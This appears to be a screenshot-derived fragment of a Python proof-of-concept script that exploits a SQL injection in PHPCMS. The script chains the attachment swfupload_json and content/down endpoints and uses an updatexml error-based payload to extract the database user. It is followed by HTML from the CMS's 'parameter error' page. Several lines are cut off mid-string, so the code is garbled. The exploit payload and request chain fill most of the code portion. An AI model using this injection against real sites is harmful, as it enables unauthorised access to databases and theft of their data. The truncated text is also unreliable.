 # payload = '%*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao'
url_two = url + "/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26model
step2 = requests.post(url_two, data={'userid_flash':
for cookie in step2.cookies:
if '_att_json' in cookie.name:
att_json = cookie.value
# step3
url_three = url + '/index.php?m=content&c=down&a_k={}
step3 = requests.get(url_three)
# res = re.findall(r"MySQL Error : </b>XPATH syntax e
# return res
return step3.text
__name__ == '__main__':
url = sys.argv[1]
result_sql = WAP_SQL(url)
print(result_sql)
Tao Bash
lign:left}
.showMsg .content{ padding:46px 12px 10px 45px; font-size:14px; height:66px;}
.showMsg .bottom{ background:#e4ecf7; margin: 0 1px 1px 1px;line-height:26px; *line-height:30px; height:26px; text-align
:center}
.showMsg .ok,.showMsg .guery{background: url(http://www.phpcms96.com/statics/images//msg_img/msg_bg.png) no-repeat 0px -
560px;}
.showMsg .guery{background-position: left -460px;}
</style>
<script type="text/javaScript" src="http://www.phpcms96.com/statics/js/jquery.min.js"></script>
<script language="JavaScript" src="http://www.phpcms96.com/statics/js/admin_common.js"></script>
</head>
<body>
<div class="showMsg" style="text-align:center">
<h5>提示信息</h5>
<div class="content guery" style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline; max-width:2
80px">参数错误</div>
<div class="bottom">
<a href="javascript:history.back();" >[点这里返回上一页]</a>
</div>
</div>
<script style="text/javascript">
function close_dialog() {
window.top.location.reload();window.top.art.dialog({id:""}).close();
}
</script>
</body>
</html>